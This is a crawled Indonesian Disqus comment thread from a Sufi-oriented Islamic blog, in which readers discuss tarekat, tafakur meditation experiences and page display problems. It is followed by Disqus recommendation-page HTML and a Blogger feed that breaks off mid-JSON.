        </div><div class="comment__content"><p>salam 'alaikum..<br>mas, ini kepotong??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, barusan diedit ulang tampilannya. Udah gak kepotong apa masih, Mas?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Herlan</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>masih kepotong mas, sy buka pake mozilla pdhal..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>wah iya masih kepotong di Mozilla ya, Mas.. udah saya coba edit jua daleman postingan itu tapi di mozilla tetep kepotong juga.</p><p>untuk sementara, buka postingan ini di chrome dulu aja ya, Mas :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Herlan</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>eh, udh bisa mas..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Herlan</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>di reload kok kepotong lgi ya??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Betul, Mas... Tarikat Muhammadiyyah ini maksudnya Islam, baik secara umum, maupun secara khusus (hakiki). <br><br>Saya udah cek linknya.. secara ilmu..memang perjalanan menuju Allah itu seperti ini..tapi kami tidak terkait dengan situs itu.. :20: asli saya juga baru tau, Mas. but.. its a nice info though.. thanks, Mas :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">xdna</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:24: ga bisa di edit... comment ulang aja deh :3:<br>kang tarikat Muhammadiyah disini maksudnya tarikat yang hanya islam saja dan berhulu pada Nabi Muhammad.. dan bukan golongan2 seperti yang lain..atau kah ada maksud yang lain.. monhon penjelasannya...<br><br>adakah hubungan nya dengan web ini ?? -&gt; <a href="http://disq.us/url?url=http%3A%2F%2Fwww.zawiyah.org%3AZxrGcOo1x3sw30m4hhwLYZQy8ao&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.zawiyah.org">http://www.zawiyah.org</a><br>jawab kang...  :21:<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">xdna</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kang tarikat Muhammadiyah disini maksudnya tarikat yang hanya islam saja dan berhulu pada Nabi Muhammad.. dan bukan golongan2 seperti yang lain..<br><br>adakah hubungan nya dengan web ini ?? -&gt; <a href="http://disq.us/url?url=http%3A%2F%2Fwww.zawiyah.org%3AZxrGcOo1x3sw30m4hhwLYZQy8ao&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.zawiyah.org">http://www.zawiyah.org</a><br>jawab kang... :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Langsung datang ke Pontianak aja, Mas.. nanti saya pertemukan dengan Guru kami langsung :) *kalau udah pegang tiket ke ponti.. silakan inbox aja ya di email kontak di atas, Mas. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Abiumi Farhan</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kang Mux, gimana cara aku bisa berguru langsung dgn anda atau kyai Siradj.....aku di jakarta nih. ditunggu ya reply, japri ya.....<br>makasih sebelumnya....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>*namanya.. bukan tanamnya.. ~x(</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>tarikat kami tanamnya tarikat Muhammadiyah alias Islam, hehe.. jadi kami fokuskan pada pengenalan Allah saja. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>silakan, Brad.. sama-sama :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, sudah saya jawab di komen Abang yang sama di tempat lain ya. :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">said ali siraj</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Segala sesuatu itu tidak ada, yg ada hanya Allah .. pernah dengar dari teman yang ikut tariqat syatariah..<br><br>agan ini dari tariqat juga ya?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">firstwira</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>izin menyimak gan.., makasih atas pencerahannya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">nashir abdul</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu'alaikum wr wb Sdr.MUXLIMO,, saya telah membaca sebagian kecil tulisan Saudara dan Alhamdulillah saya sangat senang krn Saudara berani menulis ttg pengetahuan Ketauhidan tersebut, yang bagi seorang yang dikatakan ulama pun belum tentu mengetahui dan memahaminya krn banyak yang merasa ulama atau di-ulama-kan oleh masyarakat hanya berkutat pada ilmu syari'at dan tauhid dasar saja,, semoga Yang Maha Membalas selalu mencurahkan RahmatNya kepada Saudara,, Mengenai Guru Saudara maka kalau berkenan tolong sampaikan salam hormat saya kepada Beliau,, dan beliau dengan apa yang ada pada dirinya akan dengan mudah mengetahui tentang diri saya,, bagi yang membaca atau akan mempelajari catatan saudara tentang Ketauhidan tersebut maka sudah tentu saya sarankan berjalanlah seperti air mengalir saja dan pasrahkan saja hasilnya kepada kehendak Yang Maha Berilmu lagi Maha Mengetahui untuk memberikan hidayah berupa kemampuan untuk memahami bahkan untuk meng-gaya-kan disetiap gerak dan diam diri zohir dan bathin,, tidak bisa dipaksakan,, semoga bagi siapa saja yang membacanya dan berusaha mempelajarinya selalu dimudahkan oleh Yang Maha Memahami lagi Maha Berkehendak,, oh ya,, perkenalkan nama saya : Abdul Fattah Nashir, tinggal di Palangkaraya, email : radifaku@gmail.com dan Hp.0811522198,,, Wassalam.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">boyflasher</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Allah tidak melihat sedikit banyaknya ilmu seseorang untuk memberikan karunianya bang Yudha.. sama saya jg bang. salam kenal kang Yudha Maulana :^</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Yudha Maulana</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ga berani komen, hanya berani nyimak, karna ane miskin ilmu, salam selamat untuk sobat sarang semua </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ahh.. its okay.. ga usah sampai minta ampun gitu ah.. ga enak saya..heheh. santai saja Mas Roy.. saya, Brad Arbi, dan Sobat Sarang di sini gak gigit kok.. kecuali kalau diminta.. eh? :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam warahmatullahi wabarakatuh, makasih Mbak..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>waduh..maaf udah membuat Mas Rofik menunggu berhari2 ya.. :21: mudah2an info dari blog alakadarnya ini bermanfaat ya.. aamiiin. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">roy macho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:) salam jabat jg dan salam berpelukan hangat persaudaraan,  bang arbi<br>saya juga minta ampun..bisa dibilang saya lah yg jadi slonong-boy karena tiba2 masuk tanpa permisi dan sok filosif sehingga saya jadi kurang adab... padahal saya termasuk pendatang baru yg baru jg mmpelajari teknik diam di blog ini... saya akui jembalang2 (jin balang ) dlm diri ini masih brtumpuk sehingga lupa diri saat typing dan bersikap.. kepada bang mux juga saya minta ampun saat pertanyaan2 saya nanti nya dinilai kurang adab..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Kadang tulisan memiliki keterbatasan tersendiri. Sebab tulisan komen mas roy diatas bisa multitafsir :) Makanya ane konfirmasi. <br><br>Jika ane yang salah paham ane pun minta ampun mas roy. Salam hormat n Jabat Hangat.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">roy macho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>bang arbi... maaf, saya terlalu bersemangat mmbaca koment2 yg manjadi pembelajaran saya...karena trlalu bersemangat dan girang utk saling berbagi ,saya jdi lupa diri dlm typing dan saya juga jadi bingung dgn koment yg saya buat..maaf ya bang... </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Roy, Itu kedua pendapat yang kamu kutip dari komen sobat2 sarang lalu kamu bahas satu-persatu seolah2 makin jelas tapi malah makin gurem, maksudnya apa Roy?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">roy macho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>"Subhanallah .... pengalaman spiritual yang mencengangkan hanya orang2 pilihan yg diberi karunia seperti ini, salam hormat buat Abah. " =&gt;  saya mau menambahkan sedikit ttg orng2 pilihan...orang2 pilihan yg saya tahu adalah orang2 yg mau dan punya kemauan dalam hal istiqomah berlatih tafakur...saya pernah teringat salah satu kalimat dri ceramah jumat(saya lupa2 ingat,maaf kalo salah) ALLAH brfirman: AKU berkendak kepada mu,tapi engkau tidak berkendak kepada-KU, maka Aku tinggalkan engkau.<br>mari kita berkehendak kpd Allah dalam hal istiqomah berlatih  dan mnjadi yg terpilih tersebut.<br><br>"Istiqamah terus pasang tafakur alias sadar di dalam dan di luar ritual ibadah, Mas.. insyaAllah. Tapi selama ibadah..jangan diniat2kan dan jangan diingat2.. sebab nanti jadi jatuhnya di nafsu. dann... tidak ada amal maupun usaha untuk meraihnya.. semata-mata hak kehendak Allah atas seorang hamba.Jadi, kita ini siftanya menunggu karunia selagi beristiqamah."  =&gt; saya brpendapat inilah dahsyat nya kalo sdh matang/masak tafakur nya. menunggu nya karunia dari ALLAH tidak lebih dari 5 menit karena sdh syah tafakur nya... jangan dipikir2/jangan dirasa2/jangan diingat2 sekaligus menunggu..<br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">faadiyah muslimah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikumwrwb....<br><br>nice infoh...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Benar yang Kangmux jelaskan diatas.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ainul rofik</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulillah...akhirnya dibalas jg,padahal uda berhari2 aku menunggu mas,makasih mas atas smuanya...di blog yg mulia ini,aku sedikit banyak mendapat pelajaran yg berharga,sekali lagi terima kasih.<br>Salam mas mux...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa baraktuh, masyaAllah subhanallah.. wajib disyukuri pengalaman itu, Mas.. nah, lain kali.. tanyakan langsung ke dalam.. bila ada jawaban..yakini itu jawaban yang benar sebenar-benarnya. jika tidak ada pernyataan dari dalam .. maka artinya itu hanya untuk dinikmati sebagai karunia tanpa ditafsirkan. cukup yang merasa yang mengetahui. insyaAllah. Allahua'lam. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ainul rofik</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam alaikum mas mux...<br>Kajian yg pas sesuai apa yg mau aku tanyakan,tafakur diam sesuai petunjuk di blog ini uda aku lakukan dimulai dg hanya menyadari keluar masuknya nafas normal tanpa di panjang pendekkan dan memandang tubuh kosong,hingga aku merasakan nafas agak berat kemudian pelan dan halus sendiri tanpa di buat2,hingga akhirnya aku merasakan rasa (gleg) seperti kejutan rasa sehingga keadaan jd tenang dan merasakan tubuh jd lebih diam tak tergoyahkan oleh keadaan sekitarnya hingga akhirnya aku merasakan ada aliran dr bawah naik keatas kepala...seketika itu aku udah berada dialam kosong tanpa atas bawah dan kanan kiri,bumipun gak ada yg ada hanya alam kosong tenang sepi,tidak berapa lama aku merasakan di terpa angin yg lumayan besar hingga aku menyaksikan banyak manusia melayang layang bermuka hewan tp kebanyakan berwajah babi...krn aku agak takut seketika aku membuka mata dan kembali ke keadaan awal tafakur.<br><br>Maaf ya mas mux...sebenarnya itu alam apa ya?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F--Ku8oIXhZLM%2FULpkHQ037BI%2FAAAAAAAAHi8%2FKkDNvp5QnRg%2Fs75%2Fmashallah.gif%3AmDSLtKZT1i6yj6WE8gR9OdmDb2A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/--Ku8oIXhZLM/ULpkHQ037BI/AAAAAAAAHi8/KkDNvp5QnRg/s75/mashallah.gif">http://lh3.googleuserconten...</a>  bisa pas gitu ya momennya, Mbak Putri.. btw, makasih udah sampai sempetin hadir juga di blog, Mbak.. :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-NyfcNUQUYYA%2FULpkRODStNI%2FAAAAAAAAHmA%2FpS9ZZXWpcWU%2Fs74%2Fwsalam.gif%3AC4YOdKRbIRZzx3_7w9TVt30YBRk&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif">http://lh5.googleuserconten...</a><br>btw, to yang berdua, lewat sih lewat.. pajak jalannya mana? :11:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>iya Mas.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Putri Dantri</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Baru tadi malam tanya dan diskusi sama adik saya Bimo mengenai kehidupan setelah mati dan siapa itu bidadari, siang ini dbacaa postingan ini. Jdi menyempurnakan diskusi dan pembahasan dengan Bimo. Thanks Mas Adam.<br>Salam buat Abah Siraj</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ikutan ah.. hihihi misi misi ... :7:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-03SePZBireE%2FULpkLsg1uKI%2FAAAAAAAAHkI%2F8jJOWJf6mTg%2Fs76%2Fsalam.gif%3A7dYgcHqaPrmyIaT7Rb-SQbutm6w&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif">http://lh6.googleuserconten...</a><br><br>Numpang lewat,, hihihi :D<br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">catatan-r10.com</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kalau soal perilaku pejabat muslim yang bejat, dari jaman setelah era khulafur rasyidin juga banyak yang bejat<br><br>jadi umat musti sabar, terlebih masalah politik umat banyak yang awam situasi riilnya</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>makasih kembali, Mas :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>spik ap wil yu?! :11:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam kenal balik, Mas Pasya.. moga gak kapok main di mari yaa.. :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Mas Agus</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Makasih Kang Mux, sarannya ...</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/recommendations/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F05%2FInsan-Kamil.html&t_d=%0AInsan%20Kamil%20dan%20Perjalanan%20Hakiki%0A&t_t=%0AInsan%20Kamil%20dan%20Perjalanan%20Hakiki%0A
body_size: 2005
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Rekomendasi Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kami tidak bisa memuat Rekomendasi Disqus. Jika kamu moderator, lihat <a href="https://docs.disqus.com/help/83/">panduan pemecahan masalah</a> kami.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"mustVerify":false,"canReply":true,"mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>
    <script type="text/json" id="disqus-recommendationSettings">{"maxAgeDays":0,"titleHidden":false,"placement":"top","recommendationsEnabled":true,"metaComments":true,"disableOverlay":false,"contentPreview":true,"metaDate":true,"id":117428}</script>

    <div id="fixed-content"></div>


    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3563
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 